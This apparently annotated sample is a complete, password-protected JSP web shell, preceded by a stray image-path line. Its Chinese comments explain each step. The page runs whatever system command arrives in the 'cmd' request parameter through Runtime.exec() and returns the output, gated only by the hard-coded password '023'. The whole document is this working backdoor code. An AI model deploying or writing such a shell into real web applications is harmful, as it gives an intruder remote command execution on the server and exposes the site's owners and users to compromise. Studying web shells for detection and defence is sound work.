 <%@ page language="java"
import="java.util.*,java.io.*"
pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();
//用于在一个循环中将许多字符串连接在一起
try {
    Process pro = Runtime.getRuntime().exec(c);
    //Runtime.getRuntime().exec（）方法主要用于执行外部的程序或命令
    BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
    //以字节流的方式读取命令执行结果并储存
    String temp = null;
    while ((temp = buf.readLine()) != null)
        {line.append(temp+"\\n");}
        //读取每一行的结果然后放到先前定义的StringBuilder（）内
        buf.close();}
catch (Exception e)
    {line.append(e.getMessage());}
    return   line.toString();}%>
<%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")))
//判断pwd（即密码）是否正确和cmd有无赋值
    {out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}
    //将命令作为参数调用上面定义的函数
else{out.println(":-)");}%>